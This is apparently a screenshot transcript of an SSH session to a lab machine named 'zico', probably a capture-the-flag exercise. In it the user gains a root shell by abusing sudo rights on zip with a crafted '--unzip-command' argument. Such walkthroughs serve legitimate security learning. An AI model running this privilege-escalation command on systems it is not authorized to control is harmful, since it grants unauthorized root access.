 ? MobaXterm Personal Edition v23.3 ?
(SSH client, X server and network tools)
➤ SSH session to zico@192.168.72.153
? Direct SSH : ✔
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✔ (remote display is forwarded through SSH)
➤ For more info, ctrl+click on help or visit our website.
zico@zico:~$ cd /tm
-bash: cd: /tm: No such file or directory
zico@zico:~$ cd /tmp/
zico@zico:/tmp$ ls
zico@zico:/tmp$ touch 1.txt
zico@zico:/tmp$ sudo zip 1.zip 1.txt -T --unzip-command="sh -c /bin/bash"
adding: 1.txt (stored 0%)
root@zico:/tmp# whoami
root
root@zico:/tmp#